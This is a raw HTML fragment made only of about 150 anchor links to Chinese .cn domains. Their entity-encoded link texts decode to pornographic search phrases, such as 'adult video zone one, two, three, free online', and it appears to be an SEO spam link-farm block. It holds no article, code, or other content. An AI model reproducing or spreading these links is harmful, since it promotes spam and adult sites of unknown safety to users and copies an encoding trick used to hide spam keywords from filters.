<a href="http://sctcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dbcm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://800368.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://wzytsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://99ups.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1616d.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://kg365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbcnw.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://plbe.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mlbar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://rztianda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://511cha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://tunjian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://945.net.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://lunze.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://mallmy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://f032.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stulove.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://iuil.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://05308.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dlweibo.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hridksjr.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://511cha.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://readingqp.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gh2004.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://owdrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xz592.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://rimq.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://club8.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
